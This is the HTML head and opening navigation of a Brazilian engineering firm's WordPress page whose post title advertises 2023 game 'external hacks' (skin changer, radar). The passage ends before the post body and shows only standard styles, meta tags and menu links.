

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solida.com.br/new-external-hacks-2023-skin-changer-legacy-radar/
body_size: 95564
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>New External Hacks 2023 | Skin Changer, Legacy, Radar &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="http://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="http://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Fnew-external-hacks-2023-skin-changer-legacy-radar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Fnew-external-hacks-2023-skin-changer-legacy-radar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="http://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solida.com.br/wp-json/wp/v2/posts/2895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://solida.com.br/new-external-hacks-2023-skin-changer-legacy-radar/" />
<link rel='shortlink' href='http://solida.com.br/?p=2895' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-2895 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="http://solida.com.br/alugueis/">Alugueis</a></li>
<li class="page_item page-item-656"><a href="http://solida.com.br/comprar/">Comprar</a></li>
